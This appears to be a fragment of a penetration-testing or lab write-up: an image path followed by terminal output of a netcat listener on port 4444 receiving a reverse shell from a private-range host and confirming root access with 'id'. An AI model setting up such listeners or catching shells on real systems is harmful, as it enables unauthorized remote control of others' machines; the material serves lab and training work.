 ❯ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.0.11.123] from (UNKNOWN) [172.16.14.209] 32921
id
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel),11(floppy),20(dialout),26(tape),27(video)